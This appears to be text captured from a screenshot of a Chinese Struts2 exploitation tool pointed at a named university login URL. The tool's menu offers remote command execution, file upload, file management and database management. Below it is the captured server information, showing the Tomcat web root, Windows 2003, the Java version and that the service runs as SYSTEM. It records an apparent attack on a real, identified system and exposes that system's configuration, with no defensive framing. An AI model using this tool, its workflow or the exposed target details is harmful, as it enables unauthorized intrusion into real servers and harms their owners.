 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 崎酿君edwardz
目标地址： http://zhgl.sicnu.edu.cn/login!logon
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： d:\Tomcat6.32\webapps\ROOT
java.home: D:\Program Files\jdk6.0\jre
java.version: 1.6.0_16
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: d:\Tomcat6.32
java.class.version: 50.0
java.class.path: d:\Tomcat6.32\bin\bootstrap.jar
java.library.path: d:\Tomcat6.32\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:\WINDOWS;
C:\WINDOWS\System32\Wbem;D:\Program Files\jdk6.0\bin;D:\Program Files\apache-tomcat-6.0.29\bin;D:\Program Files\jdk6.0;;C:\Program
Files\WinRAR;D:\MySQLServer5.1\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.2-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6